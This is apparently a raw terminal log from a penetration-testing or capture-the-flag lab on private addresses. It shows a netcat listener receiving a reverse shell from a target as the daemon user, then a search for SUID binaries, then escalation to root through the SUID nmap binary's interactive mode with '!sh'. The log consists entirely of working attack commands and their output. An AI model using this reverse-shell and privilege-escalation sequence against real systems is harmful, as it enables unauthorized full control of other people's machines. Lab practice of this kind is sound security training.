 ┌──(marium㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.7] 49467
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 07:51:19 up 21 min,  0 users,  load average: 0.01, 0.04, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ pwd
/
$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$ find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
$ /usr/local/bin/nmap --version

nmap version 3.81 ( http://www.insecure.org/nmap/ )
$ /usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root